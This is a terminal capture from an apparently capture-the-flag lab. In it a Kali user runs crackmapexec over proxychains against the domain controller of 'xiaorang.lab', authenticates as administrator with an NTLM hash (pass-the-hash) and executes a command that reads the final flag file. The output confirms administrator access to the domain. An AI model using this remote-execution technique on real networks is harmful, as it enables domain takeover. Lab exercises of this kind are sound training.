 ┌──(kali㉿kali)-[~]
└─$ proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing SSH protocol database
[*] Initializing FTP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 121.36.78.127:888 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 121.36.78.127:888 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 121.36.78.127:888 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain ... 121.36.78.127:888 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 121.36.78.127:888 ... 172.22.1.2:49666 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01 ___   ___
SMB 172.22.1.2 445 DC01 \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //   ) )
SMB 172.22.1.2 445 DC01 \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB 172.22.1.2 445 DC01 / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //  ____
SMB 172.22.1.2 445 DC01 / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //    / /
SMB 172.22.1.2 445 DC01 / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____/ /
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.